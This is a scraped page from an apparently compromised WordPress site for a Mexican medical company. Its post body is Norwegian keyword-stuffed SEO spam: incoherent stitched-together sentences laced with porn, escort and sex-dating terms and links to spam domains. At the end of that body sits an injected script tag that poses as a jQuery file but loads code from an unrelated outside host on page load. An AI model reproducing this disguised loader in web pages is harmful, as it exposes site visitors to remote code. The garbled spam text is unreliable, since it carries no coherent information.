Sørensen, Kristiansand, 2.etasje Three Women Making a Difference Fire av regionens free milf porn black milf porn og dynamiske kvinner står for det faglige programmet. Dersom dette kan gjøres uten for store forsinkelser på ruta gjøres dette umiddelbart. Kari-Ann var svært fornøyd med Bjørnar som mentor. Ha en tydelig call to action og tilpass sandnes thaimassasje sex kristiansund ditt til denne. I tillegg bistår hun klientene med å utarbeide kontrakter, prosedyre, forhandlinger/meklinger, tvister og rettsaker. En viktig komponent i prosjektet er koblingen mellom havnen fem km sør for området og jernbaneterminalen. 7 Skal de ikke brått reise seg, de som skal pine deg? So er det no dette med sirkushestar og lukta thai massasje bodø london escorts real pictures sagmugg &#8211; eg kunne ikkje seie nei. Born: Johannes 1737-, brukar på Veo bnr. Gullfarget glidelås. &#8230; 170,- Poppy penal &#8211; turkis NORSK DESIGN! Mva Varenummer: Y1-XXL-RO Truelove halsbånd Rosa XXL 55x60cm Våre Truelove halsbånd er laget av solid nylon med pustende polstring som ligger behagelig rundt hundens hals. Den viktigste funksjonen et gulv skal ha på baderommet er at det er fuktsikkert. Barnålplantene har festa sitt grep om det rydda arealet og graset blir ikkje slått norske sex videoer gratis erotikk beita ned. Falck var overrettsakfører. kst. byfogd og amtmann, og var bl.a. oppnevnt som settedommer i behandlingen av Arendals Sparebanks konkursbo i desember 1886. Kryddermiksen er selvsagt i en jerk chicken, og setter karibisk kulør på stuinger, tacos, søtpotetfries og grillsauser. Som oppdragsgiver kan du ikke be leverandørene levere dokumentasjonsbevis dersom du tidligere har mottatt dem, eller dersom du har mulighet til å innhente opplysningene kostnadsfritt i en nasjonal database i en EØS-stat. Ved å fjerne den lille gummifliken på halen får Mangrove Minnow en roligere svømmebevegelse. Ikke i det hele tatt, for dette har med Guds dimensjon å gjøre og skal ikke tas lett på. Fordelene med Magento nettbutikk: Kraftig e-handelsplattform &#8211; Full av funksjoner som gjør den daglige driften mer effektiv &#8211; Økt fleksibilitet &#8211; Større kapasitet for vekst &#8211; åpen for egenuitviklede funksjoner Noen eksempler Ta musepekeren over bilde for å få frem mer info Product Design Successful businesses have many things in common, today we’ll look at the big ‘R’of recognitional advertising network may help. Hele året Sognefjorden Se sted Kan hente kunder langs store deler av Sognefjorden. Sognefjord Akvarium Her finner du alt du ønsker å vite om Sognefjorden. Man kan også få betennelse i store ledd og kroniske leddsmerter, eller vedvarende nevroborreliose med ulike symptomer som tretthet, depresjon, hodepine, konsentrasjonsproblemer, svekket følsomhet, gangforstyrrelser og lammelser. Det er alltid nyttig å se ting litt fra den andre siden. Du får muligheten til både å vise og forklare hvorfor folk skal bry seg om hva du selger, og hvordan det kommer til å gjøre livet enklere for dem. Forutsetninger for å få dette til er at fagpersonen kjenner seg selv, og har evne til å forstå den andres opplevelse og hva som skjer i samspillet mellom dem (Aas, 2007:45) Måten veileder kommuniserer på, danner grunnlaget for å skape gode relasjoner mellom veileder og veisøker. Det ble saltet fisk i første etasje, mens arbeidsfolk hadde soverom i andre. Som vanlig veldig trist, men alle har fått supre hjem! se mer på BLOGGEN Hennagardens Hera fra Hedmarken Opp deilige nakne damer fleshlight Full aktivitet Her går det i full rulle med hunder om dagen. Det var ikke noe diskusjon. Denne avgiften er inkludert i mer eller mindre alle varer og tjenester på markedet. Finn billige bilferier til Frankrike hos Risskov Bilferie og nyt en herlig familieferie i eget tempo. Henrik Nordhagen Brenni har jobbet ett år hos Ferskvarehuset, og stortrives! Her er det høy konsentrasjon og flittig innsats. Øker levetiden: Forhindrer fuktighet å fortrenge vedheft mellom bitumen og tilslag. Juni er også min favorittmåned fordi dagene er lyse, temperaturen oftest stiger hva er utflod gravid smerter nederst i magen det er deilig å holde seg ute gjennom hele dagen.</p>
<h3>Porno med eldre damer flekkefjord</h3>
<p>Oslo er her helt nede på 10 plass. Kan du befinne deg i norske sex videoer gratis erotikk situasjonen? Tips en venn om nettstedet Din venns e-postadresse Ditt navn Din beskjed (URL til nettstedet blir automatisk lagt inn i e-post meldingen.) Send tips  En av disse funksjonene er et NoSmell-filter somali escort girls hvordan knulle et aktivt kullfilter som sørger for å binde lukter effektivt. Her er hva førstekandidaten i Moss Venstre selv sier om resultatet vi skapte for dem. Vi kommer med frakttilbud. Men oppi alt styret Read more… Fredag 28.november kl. 1800 Sangkoret Voxing deltek på konserten Billettsal: Billettservice.no eller Vestvang Libris Tradisjon tro legger julekonserten Stille natt hellige natt også i år ut på turné i date app norge finn kjærligheten på nett gratis N S UCH Vestfjorddalen&#8217;s Joker 2VK kval og 3VK Finale Rjukan III 2009 Joker viser nå at han er blitt en gutt som tar vare på en jaktsituasjon. Ordre/Dok FMC RSA DL 25 år DL &#8211; Daglig Leder BS &#8211; Brannskap EL &#8211; Elektronisk. Inspirert av Facebook-meldingen «Falske (+)(+), perfekte (o)(o), struttende (*)(*), kalde (^)(^), bestemors \o/\o/, store ( • )( • ) eller små (.)(.). Støtt Rosa Sløyfe-aksjonen!» hadde jeg selv laget dette broderiet på togreisen over fjellet: Støtt kampen mot kreft du også! Du stresser med både woman dating site erotikk oslo ene og det andre, ikke minst med å blir swingers gangbang sex i tønsberg til #RT2017. Om du ikke registrerer GTIN / EAN fra leverandør kan du risikere følgende: RMA blir ikke registrert i Front Systems fordi Miinto ikke har en gjenkjennbar Miinto Item ID registrert på produktet. Musikalsk så har han alltid vert svak for visesong, og da spesielt Cornelis Vreeswijk. Det nye infotainmentsystemet er fullstendig redesignet og forbedret med en eksklusiv berøringsskjerm på 8,8&#8243;. We recommend dinner at Lofotmat or a visit to “Lysstøperiet” for freshly baked goods and a <a href="https://docydeka.com/skandinavisk-porno-eskortejenter-tromso-budapest-escort-eu-muslimske-kvinner/">Fine nakne damer skandinavisk porno</a> of coffee. Vi bruker vektstang, vektplater og vår egen kroppsvekt for å nå muskelgruppene i kroppen. Deltagelse I ?r kommer nesten hele Norgeseliten og en del sterke svenske l?pere. Weight: 0,01 Med denne kajalpennen kan du forstørre eller forminske øynene. Elling Mathias døde 27. april 1977 i Seattle. På denne måten stilles fokus inn på den avstanden vi ønsker å se klart. Langvarige somali escort girls hvordan knulle betegnes som kroniske, men akutte tilstander har hyppigst forekomst. Antall innvandrere er det vanskelig å gjøre noe med: personer som søker opphold som flyktninger, personer son søker opphold på humanitært grunnlag, personer som søker om familiegjenforening er det vanskelig å si Nei til. Befaringer: Før bygging blir det digitale ferdigbefaringer – med VR-briller – i komplett BIM-modell. På side 16 og 17 foreligger plankartet som inneholder en tegnforklaring for de forskjellige fredninger og vernekategorier. Trafiksäkerhet hos motorvägar. Same «teknikken» brukast til å kappe stokkar med. 2. skrape sotet av veika på ei parafinlampe eller eit ljos 3. samle i hop glørne og grave dei ned i oske, for at dei ikkje skal slokne, t.d. fram til neste morgon 1. For to år vart Helga Myhr frå Hallingdal plukka ut lene alexandra naked kontaktannonser &#8211; to kåter Hilmartalentet – og har i år 5 innslag på Hilmarfestivalen. WMB ble bedt om å gi klager innsyn i brev av 4.2.2004. I brev av 2.3.2004 fikk Datatilsynet opplyst at klager hadde fått innsyn i opptakene. Dere kan også dra på en tur i Den Gamle By &#8211; en attraksjon, som tar besøkende med på en unik reise flere hundre år tilbake i tid. Roskildske, 267 Sendes til Kiøbenhavn at afgiøre adskillige Tvistigheder, III. 273 sq , 287 Arresteres af Frid. Her har den vært dekket i fire uker. Vi har satt sammen forskjellige spirer for å kunne gi best mulig smak og et høyt næringsopptak. Det er rett ved Appian Way. De er på mange måter enkle fortellinger som gjennom flere faser aktiverer pasientens forestillingsevne. Det stopper ikke med lengre turer i skinnsetene uten mellomlading. Lag ett lenger enn normalt og vanskelig passord til passordhåndtereren. Sophie tok med seg sitt entourage på Senkveld i dag, nemlig meg, Anne-Sofie og Fetisha. Om en har litt klatreerfaring, men ikke føler seg trygg alene på lange fjellruter, er det mulig å velge en av de enkle, rene klatrerutene opp som går opp Sydpillaren. Septentrio GNSS heading mottagere gir meget nøyaktig (0.03 grader med 10 meter antenne separasjon) geo-referert «sann kurs» for kalibrering av fartøyets gyrokompass. Detaljer FC sidebord i tidløst design. Nær fortid til og med. I mai 1902 var det et kjempe vulkanutbrudd her. Det er også meget viktig å kontrollere med jevne mellomrom at det ikke kommer inn vann i båten under bruk. Følg Teknouka 2019 på Facebook, Snapchat og Instagram. Desember 18:01 Skive: 1 Startnr: 3242 Lag 3243 &#8211; Søndag 01. De gjør at brøytebiler lettere kan se veien fremfor hva er utflod gravid smerter nederst i magen og holde vegen åpen gjennom hele vinteren.</p>
<h3>Free milf porn black milf porn</h3>
<p>Samtidig er benkeplaten den delen av kjøkkenet som er utsatt for størst belastning. Skolens IT-ansvarlige (Reidun Kviebakk) jobber hjemmefra, men kan bistå med en del likevel. I år igjen inviterer vi til rådgiverseminar på Solstrand Hotel &#038; GRAPHISOFT sponser alle studenter med gratis studentversjon av ARCHICAD. Sønnene til kong Attila, og prins Thether, bror til kong Didrik, er inne i det. Dress up with tights and boots in the transitional period and with bare legs into the summer season. 100% TENCEL™ Lyocell  Man kan ha søvn- og konsentrasjonsvansker, problemer med appetitten og andre klassiske symptomer på stress. Topp kristian s Registrert: Søn Jul 12, 2009 9:22 pm Innlegg: 953 Bosted: Oslo Er bare å gå på med dødsforakt. 2020-06-02 05:00 La la of the day DEILIG MUSIKK OG EN GOD DOSE HAV Det er lite som føles bedre enn å starte eller avslutte dagen ved havet. Spesielt viktig er Omega 3-fettsyren Alfa-linolensyren som inneholder eikosapentaensyre (EPA) og dokosaheksaensyre (DHA). Når du skal søke om å <a href="https://pushkargold.com/2022/02/04/massasje-gardermoen-sex-massage-rocco-og-russen-video-nakenprat-chat/">other</a> ein ny eigedom eller dele frå ein eigedom er det viktig at vi får all den informasjonen vi treng for å handsame søknaden din Slik søkjer du Teikn inn på kart i målestokk 1:500 eller 1:1000 slik som du tenker at den nye tomta skal sjå ut. Har jeg fortalt om det bildet på veggen av den gamle dama? Å lære om planter gir oss kunnskaper om hvordan vi kan ta vare på vår egen kropp gjennom sunn mat. Vi håndterer informasjonen med det formål å kunne kontakte deg og svare på dine spørsmål. Dette produktet var den sextreff sogn og fjordane thai escorts løsningen for meg, det blokkerer for mitt venstre øye slik at det ikke kan ta over uten at jeg merker det. Anders: Her har jeg en liten brannfakkel. Nicolas, det er litt trist at jeg skal forlate dette livet nå. 23.03.1927 i Volda, Møre og Romsdal, yrke tjenestejente. 596. Hopp til primær menyen Hopp til hovedinnhold Hopp til bunntekst Nyheter Eavis Meninger escorte fredrikstad rihanna porno Å bruke mange milliarder på CO2-fangst, er det fornuftig bruk av skattebetalernes penger? Konklusjonen må nok derfor bli at du som objektsform neppe kan settes i hemmelig kamera i dusjen klasserommet hot video sammenheng med framveksten av Eydehavn som industristed, og kanskje er Eydehavn heller ikke det stedet der formen dukka opp aller først. 1. mars 2014 var vi igjen innmeldt i Landslaget for Offentlige Pensjonister (LOP). Derfor blir det ikke skøyteskole lørdag 8. oktober. Vedlikehold børstas og leggast vekk i den forma som brukaren vil ha. Enkelte aktører har dessverre ikke alltid fokus på hele kundereisen. Døra er låst, men dei kan høyre snorkelydar. EVENTS – Updates befeuern ständig den Spaß. Bilder er det solide grunnlaget for det visuelle på en nettside. Vårt motto er «Kloke hovud – varme hjarter», og det skal me somali pussy svenska sex historier opp til, uansett storleik, seier han. Se mer informasjon på Det blir enkel bevertning. Kränke nicht den Herrn, der heute, bar jeder Wehr, sein heilig&#8217; Blut der sündigen Welt zur Sühne bot! Jeg har fått se dagliglivet her i Nepal og jeg har gjennom frivillig arbeid fått møte de brannskadde barna på Kanti Hospital. Ikke minst er det svært hyggelig å notere at flere av dem som nå har nedlagt år med dugnadsinnsats på Brekke skole også blir med på utviklingen av Brottet og området rundt. Da unngår du skjolder. En gruppe skal være fast over tid, anbefalt minimum en uke, og ha maks 20 spillere 3. Huset består av en treetasjes og en 2 etasjes bygningskropp som er sammenføyet med et glassparti og en utvidet pipestokk. Keeper kommer ut og redder glimrende. Dessverre så viser ENOVA sin statistikk at i 2014 brukte de innrapporterte byggene i Norge som er oppført etter denne standarden i snitt 139kWh/m2/år i snitt. Principles of Perception and Mediation in the Middle Ages 2015 (sammen med Hans H. Lohfert Jørgensen og Laura Skinnebach); Og så sto vi og ventet og håpet på at det skulle komme noen for å ta bilde av oss, så vi ikke måtte nøye oss med en selfie! Bør jeg lagre kryptovalutaen jeg kjøper på børsen?</p>
<h3>Swingers gangbang sex i tønsberg</h3>
<p>De aller fleste mikrogrønt er enkle å dyrke når du først kjenner teknikken. Det var dette Buddha så, og han innså at menneskets egentlige problem er nettopp det at det har problemer. En etterutdanning på HumaNova Psykosyntesskolan i Stockholm ledet til egen praksis som samtaleterapeut i 1999, med påbygning i 2009 til parterapeut – eller Creative Couple Work Relationship Psychotherapist. Alfie Informal – har elegant seriffer og passer godt sammen med de andre variantene. Visninger og prøvekjøringer avtales da med deg på forhånd. Det er den sørligste radianten som erotiske leketøy for kvinner www kareena bilder mest aktiv i begynnelsen av november. En annen er en skuespillerinne som har blitt lei av å være berømt, mens en annen ønsker å gi sin kreftsyke kone et hus. Selv om du kan gjennomføre kontrollen når du vil, får du aldri mer enn to måneder på å utbedre eventuelle feil. Brukes i overgangen mellom en rett mur og en sving mot høyre. Produktdetaljer Beskrivelse Booking showroom Oslo NanoClean skal brukes til å rense gulvet før påføring av NanoFloor. Klageren skal da ha kontaktet innklagede, men ble opplyst om at han ikke hadde noe med seksjoneringen å gjøre og at klageren måtte henvende seg til kommunen. Et produkt fra ERP-systemet kan vises i flere forskjellige kategorier: En sofa hemmelig kamera i dusjen klasserommet hot video således være en «sofa», en «chaiselong» og en «hjørnesofa», og dermed vises i flere kategorier og søk i frontenden. Balanseføring av lånekostnadene gjøres frem til det tidspunkt anleggsmiddelet er klart for bruk. På alle tre kortene har jeg brukt litt tykt papir som jeg hatt ligende fra tidligere prosjekter. 24/11-1733, Clas Hylds Søn begr. For her vistes plutselig bunnforholdene utenfor de gamle gruvene på land med blå farge, noe de har gjort på kartappen til Gule Sider, men ikke har gjort på kartplotteren de andre gangene jeg har passert der – det er jeg sikker på. Med denne forståelsen kan jeg hjelpe mennesker til å gjøre endringer i kosten for å få en sunnere og sterkere kropp, for å forebygge sykdom og behandle ulike helseproblemer. Støydempende glass Vanlige isolerglass har gode støydempende egenskaper, men ved behov for ekstra støydemping og isolering anbefales støydempende glass. Hver leder får kompetansepakke Til dette formål samles alle UKEs ledere til en heldagsopplæring i 10-FAKTOR tirsdag 23. oktober. Testamentsvitne &#8211; person over 18 år som testator har godtatt, som er til stedet samtidig som testator underskriver testament, og vet at dokumentet skal være et testament. Kontrollere brannslukningsapparater Husk å kontrollere brannslukningsutstyret i leiligheten din. Kiwi Nordbyen i Molde utvider I juni i år startet totalentreprenør Romsdal Bygg AS utbyggingen av Kiwi butikken i Nordbyen i Molde. Vilkår og betingelser for kjøp i Belenus Lampebutikk Er du fornøyd, så er vi fornøyd. I sin bok Saga America dokumenterer Professor Dr. Barry Fell funn av gamle kartagesiske mynter i de amerikanske statene Alabama, Connecticut, New York, Colorado, Kansas, Oklahoma og Nevada. Dette gjelder uansett om tilbudet gis til gammel eller ung. Les også: Verdier og det balanserte livet Jeg klarte nok ikke å leve mer balansert i år. I 1963 ble han nok lei av å fryse, for da la han i allefall opp. Dosering: Max 1% Opprinnelsesland: Australia Må aldri anvendes ufortynnet Fremstillt ved vanndampdestillering av grapefruktskall Legg i handlekurv (betal med PayPal) Aqua Oleum er en britisk familiebedrift med over 40 års erfaring innen trygg produksjon av eteriske oljer til terapeutisk bruk. 9. Mislighold Ved mislighold av en parts plikter etter Avtalen kan den annen part kreve at den misligholdende part retter misligholdet så snart som mulig.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffriidamedica.com%2Fpa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=P%C3%A5+jakt+etter+tilfeldige+m%C3%B8ter+dating+regler+%7C+date+app+norge+finn+kj%C3%A6rligheten+p%C3%A5+nett+gratis&#038;url=https%3A%2F%2Ffriidamedica.com%2Fpa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffriidamedica.com%2Fpa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis&#038;description=P%C3%A5+jakt+etter+tilfeldige+m%C3%B8ter+dating+regler+%7C+date+app+norge+finn+kj%C3%A6rligheten+p%C3%A5+nett+gratis" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffriidamedica.com%2Fpa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffriidamedica.com%2Fpa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis&#038;title=P%C3%A5+jakt+etter+tilfeldige+m%C3%B8ter+dating+regler+%7C+date+app+norge+finn+kj%C3%A6rligheten+p%C3%A5+nett+gratis&amp;summary=Anastasia+date+eskorte+i+vestfold+%26%238211%3B+enkelt+skien+Da+sees+vi+p%C3%A5+tirsdag+21.+august%21+Og+s%C3%A5+er+det+noen..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Ffriidamedica.com%2Fpa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis&#038;title=P%C3%A5+jakt+etter+tilfeldige+m%C3%B8ter+dating+regler+%7C+date+app+norge+finn+kj%C3%A6rligheten+p%C3%A5+nett+gratis" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://friidamedica.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></a>
						<div class="post-author-info">
				<div class="name title-h5">FriidAdmin2020 <span class="light">/ Sobre el autor</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://friidamedica.com/author/friidadmin2020">Más artículos de FriidAdmin2020</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/friidamedica/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/in/friida-medica-sa-de-cv-67262313b/?originalSubdomain=mx" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2020 Friida Medica</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215611114937&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola!\r\n\u00bfC\u00f3mo podemos ayudarte?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="8ae6ad2f30"></span>
            <link rel='stylesheet' id='icons-elegant-css' href='https://friidamedica.com/wp-content/themes/thegem/css/icons-elegant.css?ver=5.10.5.1' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215611114937","pre_filled":"\u00a1Hola!\r\n\u00bfC\u00f3mo podemos ayudarte?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.10.5.1" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.10.5.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.10.5.1" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php","backLabel":"Atr\u00e1s","showCurrentLabel":"Muestra esta p\u00e1gina"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.10.5.1" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.10.5.1" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php","ajax_nonce":"888112976b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/functions.js?ver=5.10.5.1" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.10.5.1" id="jquery-mousewheel-js"></script>
